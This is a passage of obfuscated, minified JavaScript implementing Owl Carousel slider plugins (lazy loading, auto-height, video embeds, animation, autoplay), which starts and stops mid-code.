Image())[_x33225[1129]](_x33225[8],t[_x33225[279]](function(t){i[_x33225[184]](_x33225[15],t[_x33225[605]][_x33225[15]]),i[_x33225[142]](_x33225[236],1),this[_x33225[1307]](_x33225[2380]),!this[_x33225[491]](_x33225[2380])&&!this[_x33225[491]](_x33225[2378])&&this[_x33225[1368]]();},this))[_x33225[184]](_x33225[15],i[_x33225[184]](_x33225[15])||i[_x33225[184]](_x33225[2456])||i[_x33225[184]](_x33225[2457]));},this));},r[_x33225[233]][_x33225[1350]]=function(){this[_x33225[1148]][_x33225[180]](_x33225[2411]),this[_x33225[2359]][_x33225[180]](_x33225[2411]),t(i)[_x33225[180]](_x33225[2411]),this[_x33225[2156]][_x33225[2210]]!==!1&&(e[_x33225[760]](this[_x33225[2407]]),this[_x33225[180]](e,_x33225[1260],this[_x33225[2323]][_x33225[2341]]));for(var n in this[_x33225[2048]])this[_x33225[2048]][n][_x33225[1350]]();this[_x33225[2359]][_x33225[1186]](_x33225[2360])[_x33225[599]](),this[_x33225[2359]][_x33225[2319]](),this[_x33225[2359]][_x33225[1186]]()[_x33225[288]]()[_x33225[2319]](),this[_x33225[2359]][_x33225[1186]]()[_x33225[2319]](),this[_x33225[1148]][_x33225[795]](this[_x33225[678]][_x33225[2405]])[_x33225[795]](this[_x33225[678]][_x33225[2383]])[_x33225[795]](this[_x33225[678]][_x33225[2389]])[_x33225[795]](this[_x33225[678]][_x33225[2379]])[_x33225[795]](this[_x33225[678]][_x33225[2414]])[_x33225[795]](this[_x33225[678]][_x33225[2423]])[_x33225[184]](_x33225[283],this[_x33225[1148]][_x33225[184]](_x33225[283])[_x33225[71]](new RegExp(this[_x33225[678]][_x33225[2391]]+_x33225[2458],_x33225[63]),_x33225[29]))[_x33225[535]](_x33225[2459]);},r[_x33225[233]][_x33225[2373]]=function(t,e,i){var n=this[_x33225[2156]][_x33225[2362]];switch(e){case _x33225[493]:return n?t>i:t<i;case _x33225[494]:return n?t<i:t>i;case _x33225[2460]:return n?t<=i:t>=i;case _x33225[2374]:return n?t>=i:t<=i;}},r[_x33225[233]][_x33225[583]]=function(t,e,i,n){t[_x33225[7]]?t[_x33225[7]](e,i,n):t[_x33225[1]]&&t[_x33225[1]](_x33225[583]+e,i);},r[_x33225[233]][_x33225[180]]=function(t,e,i,n){t[_x33225[112]]?t[_x33225[112]](e,i,n):t[_x33225[114]]&&t[_x33225[114]](_x33225[583]+e,i);},r[_x33225[233]][_x33225[85]]=function(e,i,n,s,o){var a={item:{count:this[_x33225[2330]][_x33225[13]],index:this[_x33225[2358]]()}},l=t[_x33225[133]](t[_x33225[104]]([_x33225[583],e,n],function(t){return t;})[_x33225[30]](_x33225[40])[_x33225[69]]()),c=t[_x33225[601]]([e,_x33225[2461],n||_x33225[1195]][_x33225[30]](_x33225[73])[_x33225[69]](),t[_x33225[132]]({relatedTarget:this},a,i));return this[_x33225[2324]][e]||(t[_x33225[110]](this[_x33225[2048]],function(t,e){e[_x33225[2462]]&&e[_x33225[2462]](c);}),this[_x33225[1112]]({type:r[_x33225[2356]][_x33225[601]],name:e}),this[_x33225[1148]][_x33225[85]](c),this[_x33225[2156]]&&_x33225[99]==typeof this[_x33225[2156]][l]&&this[_x33225[2156]][l][_x33225[105]](this,c)),c;},r[_x33225[233]][_x33225[1306]]=function(e){t[_x33225[110]]([e][_x33225[135]](this[_x33225[2337]][_x33225[2463]][e]||[]),t[_x33225[279]](function(t,e){this[_x33225[2337]][_x33225[2358]][e]===n&&(this[_x33225[2337]][_x33225[2358]][e]=0),this[_x33225[2337]][_x33225[2358]][e]++;},this));},r[_x33225[233]][_x33225[1307]]=function(e){t[_x33225[110]]([e][_x33225[135]](this[_x33225[2337]][_x33225[2463]][e]||[]),t[_x33225[279]](function(t,e){this[_x33225[2337]][_x33225[2358]][e]--;},this));},r[_x33225[233]][_x33225[1112]]=function(e){if(e[_x33225[17]]===r[_x33225[2356]][_x33225[601]]){if(t[_x33225[116]][_x33225[587]][e[_x33225[422]]]||(t[_x33225[116]][_x33225[587]][e[_x33225[422]]]={}),!t[_x33225[116]][_x33225[587]][e[_x33225[422]]][_x33225[2461]]){var i=t[_x33225[116]][_x33225[587]][e[_x33225[422]]][_x33225[163]];t[_x33225[116]][_x33225[587]][e[_x33225[422]]][_x33225[163]]=function(t){return!i||!i[_x33225[181]]||t[_x33225[597]]&&t[_x33225[597]][_x33225[14]](_x33225[2461])!==-1?t[_x33225[597]]&&t[_x33225[597]][_x33225[14]](_x33225[2461])>-1:i[_x33225[181]](this,arguments);},t[_x33225[116]][_x33225[587]][e[_x33225[422]]][_x33225[2461]]=!0;}}else e[_x33225[17]]===r[_x33225[2356]][_x33225[2464]]&&(this[_x33225[2337]][_x33225[2463]][e[_x33225[422]]]?this[_x33225[2337]][_x33225[2463]][e[_x33225[422]]]=this[_x33225[2337]][_x33225[2463]][e[_x33225[422]]][_x33225[135]](e[_x33225[2463]]):this[_x33225[2337]][_x33225[2463]][e[_x33225[422]]]=e[_x33225[2463]],this[_x33225[2337]][_x33225[2463]][e[_x33225[422]]]=t[_x33225[104]](this[_x33225[2337]][_x33225[2463]][e[_x33225[422]]],t[_x33225[279]](function(i,n){return t[_x33225[109]](i,this[_x33225[2337]][_x33225[2463]][e[_x33225[422]]])===n;},this)));},r[_x33225[233]][_x33225[2443]]=function(e){t[_x33225[110]](e,t[_x33225[279]](function(t,e){this[_x33225[2324]][e]=!0;},this));},r[_x33225[233]][_x33225[2445]]=function(e){t[_x33225[110]](e,t[_x33225[279]](function(t,e){delete this[_x33225[2324]][e];},this));},r[_x33225[233]][_x33225[2426]]=function(t){var i={x:null,y:null};return t=t[_x33225[647]]||t||e[_x33225[116]],t=t[_x33225[2465]]&&t[_x33225[2465]][_x33225[13]]?t[_x33225[2465]][0]:t[_x33225[2294]]&&t[_x33225[2294]][_x33225[13]]?t[_x33225[2294]][0]:t,t[_x33225[632]]?(i[_x33225[52]]=t[_x33225[632]],i[_x33225[987]]=t[_x33225[636]]):(i[_x33225[52]]=t[_x33225[633]],i[_x33225[987]]=t[_x33225[637]]),i;},r[_x33225[233]][_x33225[735]]=function(t){return!isNaN(parseFloat(t));},r[_x33225[233]][_x33225[2429]]=function(t,e){return{x:t[_x33225[52]]-e[_x33225[52]],y:t[_x33225[987]]-e[_x33225[987]]};},t[_x33225[312]][_x33225[2466]]=function(e){var i=Array[_x33225[233]][_x33225[31]][_x33225[105]](arguments,1);return this[_x33225[110]](function(){var n=t(this),s=n[_x33225[76]](_x33225[2459]);s||(s=new r(this,_x33225[95]==typeof e&&e),n[_x33225[76]](_x33225[2459],s),t[_x33225[110]]([_x33225[1184],_x33225[1183],_x33225[1167],_x33225[1350],_x33225[1368],_x33225[71],_x33225[182],_x33225[599]],function(e,i){s[_x33225[1112]]({type:r[_x33225[2356]][_x33225[601]],name:i}),s[_x33225[1148]][_x33225[583]](i+_x33225[2467],t[_x33225[279]](function(t){t[_x33225[597]]&&t[_x33225[640]]!==this&&(this[_x33225[2443]]([i]),s[i][_x33225[181]](this,[][_x33225[31]][_x33225[105]](arguments,1)),this[_x33225[2445]]([i]));},s));})),_x33225[107]==typeof e&&_x33225[902]!==e[_x33225[38]](0)&&s[e][_x33225[181]](s,i);});},t[_x33225[312]][_x33225[2466]][_x33225[1144]]=r;}(window[_x33225[2468]]||window[_x33225[320]],window,document),function(t,e,i,n){var r=function(e){this[_x33225[2469]]=e,this[_x33225[2470]]=null,this[_x33225[2471]]=null,this[_x33225[2323]]={'initialized.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2469]][_x33225[2156]][_x33225[2472]]&&this[_x33225[2473]]();},this)},this[_x33225[2469]][_x33225[678]]=t[_x33225[132]]({},r[_x33225[2322]],this[_x33225[2469]][_x33225[678]]),this[_x33225[2469]][_x33225[1148]][_x33225[583]](this[_x33225[2323]]);};r[_x33225[2322]]={autoRefresh:!0,autoRefreshInterval:500},r[_x33225[233]][_x33225[2473]]=function(){this[_x33225[2470]]||(this[_x33225[2471]]=this[_x33225[2469]][_x33225[1148]][_x33225[491]](_x33225[1291]),this[_x33225[2470]]=e[_x33225[757]](t[_x33225[279]](this[_x33225[1368]],this),this[_x33225[2469]][_x33225[2156]][_x33225[2474]]));},r[_x33225[233]][_x33225[1368]]=function(){this[_x33225[2469]][_x33225[1148]][_x33225[491]](_x33225[1291])!==this[_x33225[2471]]&&(this[_x33225[2471]]=!this[_x33225[2471]],this[_x33225[2469]][_x33225[1148]][_x33225[796]](_x33225[2475],!this[_x33225[2471]]),this[_x33225[2471]]&&this[_x33225[2469]][_x33225[1443]](_x33225[87])&&this[_x33225[2469]][_x33225[1368]]());},r[_x33225[233]][_x33225[1350]]=function(){var t,i;e[_x33225[758]](this[_x33225[2470]]);for(t in this[_x33225[2323]])this[_x33225[2469]][_x33225[1148]][_x33225[180]](t,this[_x33225[2323]][t]);for(i in Object[_x33225[2476]](this))_x33225[99]!=typeof this[i]&&(this[i]=null);},t[_x33225[312]][_x33225[2466]][_x33225[1144]][_x33225[2342]][_x33225[2477]]=r;}(window[_x33225[2468]]||window[_x33225[320]],window,document),function(t,e,i,n){var r=function(e){this[_x33225[2469]]=e,this[_x33225[2478]]=[],this[_x33225[2323]]={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':t[_x33225[279]](function(e){if(e[_x33225[597]]&&this[_x33225[2469]][_x33225[2156]]&&this[_x33225[2469]][_x33225[2156]][_x33225[2479]]&&(e[_x33225[2480]]&&_x33225[914]==e[_x33225[2480]][_x33225[422]]||_x33225[2209]==e[_x33225[17]]))for(var i=this[_x33225[2469]][_x33225[2156]],r=i[_x33225[1693]]&&Math[_x33225[2223]](i[_x33225[2357]]/2)||i[_x33225[2357]],s=i[_x33225[1693]]&&r*-1||0,o=(e[_x33225[2480]]&&e[_x33225[2480]][_x33225[198]]!==n?e[_x33225[2480]][_x33225[198]]:this[_x33225[2469]][_x33225[2358]]())+s,a=this[_x33225[2469]][_x33225[2447]]()[_x33225[13]],l=t[_x33225[279]](function(t,e){this[_x33225[8]](e);},this);s++<r;)this[_x33225[8]](a/2+this[_x33225[2469]][_x33225[348]](o)),a&&t[_x33225[110]](this[_x33225[2469]][_x33225[2447]](this[_x33225[2469]][_x33225[348]](o)),l),o++;},this)},this[_x33225[2469]][_x33225[678]]=t[_x33225[132]]({},r[_x33225[2322]],this[_x33225[2469]][_x33225[678]]),this[_x33225[2469]][_x33225[1148]][_x33225[583]](this[_x33225[2323]]);};r[_x33225[2322]]={lazyLoad:!1},r[_x33225[233]][_x33225[8]]=function(i){var n=this[_x33225[2469]][_x33225[2359]][_x33225[1186]]()[_x33225[205]](i),r=n&&n[_x33225[185]](_x33225[2481]);!r||t[_x33225[109]](n[_x33225[219]](0),this[_x33225[2478]])>-1||(r[_x33225[110]](t[_x33225[279]](function(i,n){var r,s=t(n),o=e[_x33225[2482]]>1&&s[_x33225[184]](_x33225[2457])||s[_x33225[184]](_x33225[2456]);this[_x33225[2469]][_x33225[85]](_x33225[8],{element:s,url:o},_x33225[1473]),s[_x33225[491]](_x33225[1032])?s[_x33225[1129]](_x33225[2483],t[_x33225[279]](function(){s[_x33225[142]](_x33225[236],1),this[_x33225[2469]][_x33225[85]](_x33225[3],{element:s,url:o},_x33225[1473]);},this))[_x33225[184]](_x33225[15],o):(r=new Image(),r[_x33225[115]]=t[_x33225[279]](function(){s[_x33225[142]]({'background-image':_x33225[2484]+o+_x33225[371],opacity:_x33225[728]}),this[_x33225[2469]][_x33225[85]](_x33225[3],{element:s,url:o},_x33225[1473]);},this),r[_x33225[15]]=o);},this)),this[_x33225[2478]][_x33225[156]](n[_x33225[219]](0)));},r[_x33225[233]][_x33225[1350]]=function(){var t,e;for(t in this[_x33225[613]])this[_x33225[2469]][_x33225[1148]][_x33225[180]](t,this[_x33225[613]][t]);for(e in Object[_x33225[2476]](this))_x33225[99]!=typeof this[e]&&(this[e]=null);},t[_x33225[312]][_x33225[2466]][_x33225[1144]][_x33225[2342]][_x33225[2485]]=r;}(window[_x33225[2468]]||window[_x33225[320]],window,document),function(t,e,i,n){var r=function(e){this[_x33225[2469]]=e,this[_x33225[2323]]={'initialized.owl.carousel refreshed.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2469]][_x33225[2156]][_x33225[2486]]&&this[_x33225[1117]]();},this),'changed.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2469]][_x33225[2156]][_x33225[2486]]&&_x33225[914]==t[_x33225[2480]][_x33225[422]]&&this[_x33225[1117]]();},this),'loaded.owl.lazy':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2469]][_x33225[2156]][_x33225[2486]]&&t[_x33225[1383]][_x33225[1016]](_x33225[73]+this[_x33225[2469]][_x33225[2156]][_x33225[2398]])[_x33225[498]]()===this[_x33225[2469]][_x33225[2358]]()&&this[_x33225[1117]]();},this)},this[_x33225[2469]][_x33225[678]]=t[_x33225[132]]({},r[_x33225[2322]],this[_x33225[2469]][_x33225[678]]),this[_x33225[2469]][_x33225[1148]][_x33225[583]](this[_x33225[2323]]);};r[_x33225[2322]]={autoHeight:!1,autoHeightClass:_x33225[2487]},r[_x33225[233]][_x33225[1117]]=function(){var e=this[_x33225[2469]][_x33225[2325]],i=e+this[_x33225[2469]][_x33225[2156]][_x33225[2357]],n=this[_x33225[2469]][_x33225[2359]][_x33225[1186]]()[_x33225[2488]]()[_x33225[31]](e,i),r=[],s=0;t[_x33225[110]](n,function(e,i){r[_x33225[156]](t(i)[_x33225[246]]());}),s=Math[_x33225[221]][_x33225[181]](null,r),this[_x33225[2469]][_x33225[2359]][_x33225[878]]()[_x33225[246]](s)[_x33225[82]](this[_x33225[2469]][_x33225[2156]][_x33225[2489]]);},r[_x33225[233]][_x33225[1350]]=function(){var t,e;for(t in this[_x33225[2323]])this[_x33225[2469]][_x33225[1148]][_x33225[180]](t,this[_x33225[2323]][t]);for(e in Object[_x33225[2476]](this))_x33225[99]!=typeof this[e]&&(this[e]=null);},t[_x33225[312]][_x33225[2466]][_x33225[1144]][_x33225[2342]][_x33225[2490]]=r;}(window[_x33225[2468]]||window[_x33225[320]],window,document),function(t,e,i,n){var r=function(e){this[_x33225[2469]]=e,this[_x33225[2491]]={},this[_x33225[2492]]=null,this[_x33225[2323]]={'initialized.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2469]][_x33225[1112]]({type:_x33225[831],name:_x33225[2493],tags:[_x33225[2339]]});},this),'resize.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2469]][_x33225[2156]][_x33225[2197]]&&this[_x33225[2494]]()&&t[_x33225[608]]();},this),'refreshed.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2469]][_x33225[491]](_x33225[2409])&&this[_x33225[2469]][_x33225[2359]][_x33225[185]](_x33225[2495])[_x33225[599]]();},this),'changed.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&_x33225[914]===t[_x33225[2480]][_x33225[422]]&&this[_x33225[2492]]&&this[_x33225[278]]();},this),'prepared.owl.carousel':t[_x33225[279]](function(e){if(e[_x33225[597]]){var i=t(e[_x33225[223]])[_x33225[185]](_x33225[2496]);i[_x33225[13]]&&(i[_x33225[142]](_x33225[210],_x33225[212]),this[_x33225[2497]](i,t(e[_x33225[223]])));}},this)},this[_x33225[2469]][_x33225[678]]=t[_x33225[132]]({},r[_x33225[2322]],this[_x33225[2469]][_x33225[678]]),this[_x33225[2469]][_x33225[1148]][_x33225[583]](this[_x33225[2323]]),this[_x33225[2469]][_x33225[1148]][_x33225[583]](_x33225[2498],_x33225[2499],t[_x33225[279]](function(t){this[_x33225[1554]](t);},this));};r[_x33225[2322]]={video:!1,videoHeight:!1,videoWidth:!1},r[_x33225[233]][_x33225[2497]]=function(t,e){var i=function(){return t[_x33225[184]](_x33225[2500])?_x33225[2501]:t[_x33225[184]](_x33225[2502])?_x33225[2503]:_x33225[2504];}(),n=t[_x33225[184]](_x33225[2500])||t[_x33225[184]](_x33225[2505])||t[_x33225[184]](_x33225[2502]),r=t[_x33225[184]](_x33225[2506])||this[_x33225[2469]][_x33225[2156]][_x33225[2507]],s=t[_x33225[184]](_x33225[2508])||this[_x33225[2469]][_x33225[2156]][_x33225[2509]],o=t[_x33225[184]](_x33225[22]);if(!o)throw new Error(_x33225[2510]);if(n=o[_x33225[111]](/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),n[3][_x33225[14]](_x33225[2511])>-1)i=_x33225[2504];else if(n[3][_x33225[14]](_x33225[2501])>-1)i=_x33225[2501];else{if(!(n[3][_x33225[14]](_x33225[2503])>-1))throw new Error(_x33225[2512]);i=_x33225[2503];}n=n[6],this[_x33225[2491]][o]={type:i,id:n,width:r,height:s},e[_x33225[184]](_x33225[2513],o),this[_x33225[2514]](t,this[_x33225[2491]][o]);},r[_x33225[233]][_x33225[2514]]=function(e,i){var n,r,s,o=i[_x33225[87]]&&i[_x33225[246]]?_x33225[2515]+i[_x33225[87]]+_x33225[2516]+i[_x33225[246]]+_x33225[2517]:_x33225[29],a=e[_x33225[185]](_x33225[1032]),l=_x33225[15],c=_x33225[29],u=this[_x33225[2469]][_x33225[2156]],h=function(t){r=_x33225[2518],n=u[_x33225[2479]]?_x33225[2519]+c+_x33225[2520]+l+_x33225[2521]+t+_x33225[2522]:_x33225[2523]+t+_x33225[2524],e[_x33225[682]](n),e[_x33225[682]](r);};return e[_x33225[1189]](_x33225[2525]+o+_x33225[2526]),this[_x33225[2469]][_x33225[2156]][_x33225[2479]]&&(l=_x33225[2456],c=_x33225[2527]),a[_x33225[13]]?(h(a[_x33225[184]](l)),a[_x33225[599]](),!1):void(_x33225[2504]===i[_x33225[17]]?(s=_x33225[2528]+i[_x33225[331]]+_x33225[2529],h(s)):_x33225[2501]===i[_x33225[17]]?t[_x33225[875]]({type:_x33225[815],url:_x33225[2530]+i[_x33225[331]]+_x33225[2531],jsonp:_x33225[901],dataType:_x33225[904],success:function(t){s=t[0][_x33225[2532]],h(s);}}):_x33225[2503]===i[_x33225[17]]&&t[_x33225[875]]({type:_x33225[815],url:_x33225[2533]+i[_x33225[331]]+_x33225[2531],jsonp:_x33225[901],dataType:_x33225[904],success:function(t){s=t[_x33225[2534]],h(s);}}));},r[_x33225[233]][_x33225[278]]=function(){this[_x33225[2469]][_x33225[85]](_x33225[278],null,_x33225[2197]),this[_x33225[2492]][_x33225[185]](_x33225[2535])[_x33225[599]](),this[_x33225[2492]][_x33225[795]](_x33225[2536]),this[_x33225[2492]]=null,this[_x33225[2469]][_x33225[1307]](_x33225[2493]),this[_x33225[2469]][_x33225[85]](_x33225[2537],null,_x33225[2197]);},r[_x33225[233]][_x33225[1554]]=function(e){var i,n=t(e[_x33225[605]]),r=n[_x33225[1016]](_x33225[73]+this[_x33225[2469]][_x33225[2156]][_x33225[2398]]),s=this[_x33225[2491]][r[_x33225[184]](_x33225[2513])],o=s[_x33225[87]]||_x33225[1692],a=s[_x33225[246]]||this[_x33225[2469]][_x33225[2359]][_x33225[246]]();this[_x33225[2492]]||(this[_x33225[2469]][_x33225[1306]](_x33225[2493]),this[_x33225[2469]][_x33225[85]](_x33225[1554],null,_x33225[2197]),r=this[_x33225[2469]][_x33225[2357]](this[_x33225[2469]][_x33225[348]](r[_x33225[498]]())),this[_x33225[2469]][_x33225[2225]](r[_x33225[498]]()),_x33225[2504]===s[_x33225[17]]?i=_x33225[2538]+o+_x33225[2539]+a+_x33225[2540]+s[_x33225[331]]+_x33225[2541]+s[_x33225[331]]+_x33225[2542]:_x33225[2501]===s[_x33225[17]]?i=_x33225[2543]+s[_x33225[331]]+_x33225[2544]+o+_x33225[2539]+a+_x33225[2545]:_x33225[2503]===s[_x33225[17]]&&(i=_x33225[2546]+a+_x33225[2547]+o+_x33225[2548]+s[_x33225[331]]+_x33225[2549]),t(_x33225[2550]+i+_x33225[575])[_x33225[1232]](r[_x33225[185]](_x33225[2496])),this[_x33225[2492]]=r[_x33225[82]](_x33225[2536]));},r[_x33225[233]][_x33225[2494]]=function(){var e=i[_x33225[2551]]||i[_x33225[2552]]||i[_x33225[2553]];return e&&t(e)[_x33225[878]]()[_x33225[797]](_x33225[2554]);},r[_x33225[233]][_x33225[1350]]=function(){var t,e;this[_x33225[2469]][_x33225[1148]][_x33225[180]](_x33225[2498]);for(t in this[_x33225[2323]])this[_x33225[2469]][_x33225[1148]][_x33225[180]](t,this[_x33225[2323]][t]);for(e in Object[_x33225[2476]](this))_x33225[99]!=typeof this[e]&&(this[e]=null);},t[_x33225[312]][_x33225[2466]][_x33225[1144]][_x33225[2342]][_x33225[2555]]=r;}(window[_x33225[2468]]||window[_x33225[320]],window,document),function(t,e,i,n){var r=function(e){this[_x33225[2556]]=e,this[_x33225[2556]][_x33225[678]]=t[_x33225[132]]({},r[_x33225[2322]],this[_x33225[2556]][_x33225[678]]),this[_x33225[2557]]=!0,this[_x33225[2558]]=n,this[_x33225[1184]]=n,this[_x33225[613]]={'change.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&_x33225[914]==t[_x33225[2480]][_x33225[422]]&&(this[_x33225[2558]]=this[_x33225[2556]][_x33225[2358]](),this[_x33225[1184]]=t[_x33225[2480]][_x33225[198]]);},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&(this[_x33225[2557]]=_x33225[2444]==t[_x33225[17]]);},this),'translate.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2557]]&&(this[_x33225[2556]][_x33225[678]][_x33225[2559]]||this[_x33225[2556]][_x33225[678]][_x33225[2560]])&&this[_x33225[2561]]();},this)},this[_x33225[2556]][_x33225[1148]][_x33225[583]](this[_x33225[613]]);};r[_x33225[2322]]={animateOut:!1,animateIn:!1},r[_x33225[233]][_x33225[2561]]=function(){if(1===this[_x33225[2556]][_x33225[2156]][_x33225[2357]]&&t[_x33225[393]][_x33225[1320]]&&t[_x33225[393]][_x33225[1131]]){this[_x33225[2556]][_x33225[748]](0);var e,i=t[_x33225[279]](this[_x33225[1372]],this),n=this[_x33225[2556]][_x33225[2359]][_x33225[1186]]()[_x33225[205]](this[_x33225[2558]]),r=this[_x33225[2556]][_x33225[2359]][_x33225[1186]]()[_x33225[205]](this[_x33225[1184]]),s=this[_x33225[2556]][_x33225[2156]][_x33225[2560]],o=this[_x33225[2556]][_x33225[2156]][_x33225[2559]];this[_x33225[2556]][_x33225[2358]]()!==this[_x33225[2558]]&&(o&&(e=this[_x33225[2556]][_x33225[2372]](this[_x33225[2558]])-this[_x33225[2556]][_x33225[2372]](this[_x33225[1184]]),n[_x33225[1129]](t[_x33225[393]][_x33225[1320]][_x33225[150]],i)[_x33225[142]]({left:e+_x33225[144]})[_x33225[82]](_x33225[2562])[_x33225[82]](o)),s&&r[_x33225[1129]](t[_x33225[393]][_x33225[1320]][_x33225[150]],i)[_x33225[82]](_x33225[2563])[_x33225[82]](s));}},r[_x33225[233]][_x33225[1372]]=function(e){t(e[_x33225[605]])[_x33225[142]]({left:_x33225[29]})[_x33225[795]](_x33225[2564])[_x33225[795]](this[_x33225[2556]][_x33225[2156]][_x33225[2560]])[_x33225[795]](this[_x33225[2556]][_x33225[2156]][_x33225[2559]]),this[_x33225[2556]][_x33225[2412]]();},r[_x33225[233]][_x33225[1350]]=function(){var t,e;for(t in this[_x33225[613]])this[_x33225[2556]][_x33225[1148]][_x33225[180]](t,this[_x33225[613]][t]);for(e in Object[_x33225[2476]](this))_x33225[99]!=typeof this[e]&&(this[e]=null);},t[_x33225[312]][_x33225[2466]][_x33225[1144]][_x33225[2342]][_x33225[2565]]=r;}(window[_x33225[2468]]||window[_x33225[320]],window,document),function(t,e,i,n){var r=function(e){this[_x33225[2469]]=e,this[_x33225[2566]]=null,this[_x33225[1487]]=!1,this[_x33225[2323]]={'changed.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&_x33225[2156]===t[_x33225[2480]][_x33225[422]]?this[_x33225[2469]][_x33225[2156]][_x33225[2567]]?this[_x33225[1554]]():this[_x33225[278]]():t[_x33225[597]]&&_x33225[914]===t[_x33225[2480]][_x33225[422]]&&this[_x33225[2469]][_x33225[2156]][_x33225[2567]]&&this[_x33225[2568]]();},this),'initialized.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2469]][_x33225[2156]][_x33225[2567]]&&this[_x33225[1554]]();},this),'play.owl.autoplay':t[_x33225[279]](function(t,e,i){t[_x33225[597]]&&this[_x33225[1554]](e,i);},this),'stop.owl.autoplay':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[278]]();},this),'mouseover.owl.autoplay':t[_x33225[279]](function(){this[_x33225[2469]][_x33225[2156]][_x33225[2569]]&&this[_x33225[2469]][_x33225[491]](_x33225[2570])&&this[_x33225[1169]]();},this),'mouseleave.owl.autoplay':t[_x33225[279]](function(){this[_x33225[2469]][_x33225[2156]][_x33225[2569]]&&this[_x33225[2469]][_x33225[491]](_x33225[2570])&&this[_x33225[1554]]();},this),'touchstart.owl.core':t[_x33225[279]](function(){this[_x33225[2469]][_x33225[2156]][_x33225[2569]]&&this[_x33225[2469]][_x33225[491]](_x33225[2570])&&this[_x33225[1169]]();},this),'touchend.owl.core':t[_x33225[279]](function(){this[_x33225[2469]][_x33225[2156]][_x33225[2569]]&&this[_x33225[1554]]();},this)},this[_x33225[2469]][_x33225[1148]][_x33225[583]](this[_x33225[2323]]),this[_x33225[2469]][_x33225[678]]=t[_x33225[132]]({},r[_x33225[2322]],this[_x33225[2469]][_x33225[678]]);};r[_x33225[2322]]={autoplay:!1,autoplayTimeout:5000,autoplayHoverPause:!1,autoplaySpeed:!1},r[_x33225[233]][_x33225[1554]]=function(t,e){this[_x33225[1487]]=!1,this[_x33225[2469]][_x33225[491]](_x33225[2570])||(this[_x33225[2469]][_x33225[1306]](_x33225[2570]),this[_x33225[2568]]());},r[_x33225[233]][_x33225[2571]]=function(n,r){return this[_x33225[2566]]&&e[_x33225[760]](this[_x33225[2566]]),e[_x33225[234]](t[_x33225[279]](function(){this[_x33225[1487]]||this[_x33225[2469]][_x33225[491]](_x33225[2338])||this[_x33225[2469]][_x33225[491]](_x33225[2339])||i[_x33225[255]]||this[_x33225[2469]][_x33225[1184]](r||this[_x33225[2469]][_x33225[2156]][_x33225[2572]]);},this),n||this[_x33225[2469]][_x33225[2156]][_x33225[2573]]);},r[_x33225[233]][_x33225[2568]]=function(){this[_x33225[2566]]=this[_x33225[2571]]();},r[_x33225[233]][_x33225[278]]=function(){this[_x33225[2469]][_x33225[491]](_x33225[2570])&&(e[_x33225[760]](this[_x33225[2566]]),this[_x33225[2469]][_x33225[1307]](_x33225[2570]));},r[_x33225[233]][_x33225[1169]]=function(){this[_x33225[2469]][_x33225[491]](_x33225[2570])&&(this[_x33225[1487]]=!0);},r[_x33225[233]][_x33225[1350]]=function(){var t,e;this[_x33225[278]]();for(t in this[_x33225[2323]])this[_x33225[2469]][_x33225[1148]][_x33225[180]](t,this[_x33225[2323]][t]);for(e in Object[_x33225[2476]](this))_x33225[99]!=typeof this[e]&&(this[e]=null);},t[_x33225[312]][_x33225[2466]][_x33225[1144]][_x33225[2342]][_x33225[2567]]=r;}(window[_x33225[2468]]||window[_x33225[320]],window,document),function(t,e,i,n){'use strict';var r=function(e){this[_x33225[2469]]=e,this[_x33225[2574]]=!1,this[_x33225[2575]]=[],this[_x33225[2576]]={},this[_x33225[2577]]=[],this[_x33225[1148]]=this[_x33225[2469]][_x33225[1148]],this[_x33225[2578]]={next:this[_x33225[2469]][_x33225[1184]],prev:this[_x33225[2469]][_x33225[1183]],to:this[_x33225[2469]][_x33225[1167]]},this[_x33225[2323]]={'prepared.owl.carousel':t[_x33225[279]](function(e){e[_x33225[597]]&&this[_x33225[2469]][_x33225[2156]][_x33225[2579]]&&this[_x33225[2577]][_x33225[156]](_x33225[2182]+this[_x33225[2469]][_x33225[2156]][_x33225[2580]]+_x33225[2581]+t(e[_x33225[223]])[_x33225[185]](_x33225[2582])[_x33225[933]](_x33225[2582])[_x33225[184]](_x33225[2583])+_x33225[575]);},this),'added.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2469]][_x33225[2156]][_x33225[2579]]&&this[_x33225[2577]][_x33225[317]](t[_x33225[914]],0,this[_x33225[2577]][_x33225[129]]());},this),'remove.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2469]][_x33225[2156]][_x33225[2579]]&&this[_x33225[2577]][_x33225[317]](t[_x33225[914]],1);},this),'changed.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&_x33225[914]==t[_x33225[2480]][_x33225[422]]&&this[_x33225[2584]]();},this),'initialized.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&!this[_x33225[2574]]&&(this[_x33225[2469]][_x33225[85]](_x33225[2344],null,_x33225[2585]),this[_x33225[2344]](),this[_x33225[1117]](),this[_x33225[2584]](),this[_x33225[2574]]=!0,this[_x33225[2469]][_x33225[85]](_x33225[2209],null,_x33225[2585]));},this),'refreshed.owl.carousel':t[_x33225[279]](function(t){t[_x33225[597]]&&this[_x33225[2574]]&&(this[_x33225[2469]][_x33225[85]](_x33225[1368],null,_x33225[2585]),this[_x33225[1117]](),this[_x33225[2584]](),this[_x33225[2469]][_x3322